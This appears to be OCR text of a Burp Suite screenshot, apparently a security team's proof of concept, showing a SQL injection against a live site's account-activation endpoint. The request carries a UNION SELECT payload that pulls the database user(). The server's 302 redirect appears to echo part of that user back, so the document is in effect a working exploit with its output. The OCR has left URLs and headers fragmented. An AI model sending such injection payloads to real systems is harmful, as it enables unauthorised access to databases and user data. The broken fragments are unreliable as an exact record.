 Request
Raw Params Headers Hex
GET /resend/activation/-1325589'union+select+1,2,user()--+- HTTP/1.1
Host:
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https: com/user/activation/ /1325589
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,id;q=0.8
Cookie:
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Fri, 27 Nov 2020 07:02:25 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
X-Powered-By: PHP/5.6.40
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Last-Modified: Fri, 27 Nov 2020 07:02:25 GMT
Cache-Control: store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: GET, PUT, POST, DELETE, OPTIONS
Access-Control-Max-Age: 1000
Access-Control-Allow-Headers: Content-Type, Content-Range,
Content-Disposition, Content-Description
Location:
https:/ /user/resendactivation/ dmin@ /?
smsg=green
X-XSS-Protection: 1; mode=block
Content-Length: 0
Content-Type: text/html; charset=utf-8
Via: 1.1 google
Alt-Svc: clear
Connection: close
EDI安全
? < + > Type a search term 0 matches
818 bytes | 567 millis